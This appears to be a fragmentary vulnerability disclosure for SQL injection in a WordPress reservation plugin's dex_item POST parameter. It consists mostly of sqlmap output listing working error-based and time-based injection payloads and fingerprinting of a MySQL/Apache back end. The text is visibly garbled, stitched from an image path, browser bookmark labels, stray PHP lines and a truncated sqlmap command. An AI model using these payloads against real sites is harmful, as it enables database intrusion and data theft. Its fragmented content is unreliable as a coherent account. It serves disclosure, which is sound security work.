 ---
Parameter: dex_item (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: dex_reservations_post=1&dex_item=1 AND (SELECT 9361 FROM(SELECT COU
NT(*),CONCAT(0x71716a7171,(SELECT (ELT(9361=9361,1))),0x7170716b71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: dex_reservations_post=1&dex_item=1 AND SLEEP(5)
---
[07:10:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[07:10:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2886 times
[07:10:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.1.127'
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
89
$dex_option_buffered_id = CP_CALENDAR_ID;
$value = $default_value;
When this function is called the defined CP_CALENDAR_ID
--url="http://localhost/wordpress/?acti
--level=5 --risk=3
#############
2015-03-09: reported to vendor